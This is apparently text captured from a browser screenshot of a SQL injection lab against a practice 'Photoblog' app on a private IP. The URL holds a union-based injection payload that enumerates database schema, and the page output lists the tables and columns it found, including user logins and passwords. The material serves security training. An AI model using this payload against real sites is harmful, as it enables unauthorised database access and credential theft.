 Not secure 192.168.10.225/cat.php?id=-3+union+select+1,(select(@x)from(select(@x:=0x00),(select(0)from(information_schema.columns)where(table_schema=database())and(0x00)in(@x:=concat+(@x,0... V
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: <br>categories :: id<br>categories ::
title<br>pictures :: id<br>pictures :: title<br>pictures ::
img<br>pictures :: cat<br>users :: id<br>users ::
login<br>users :: password
�<br>categories :: id<br>categories :: title<br>pictures :: id<br>pictures :: title<br>pictures ::
img<br>pictures :: cat<br>users :: id<br>users :: login<br>users :: password
No Copyright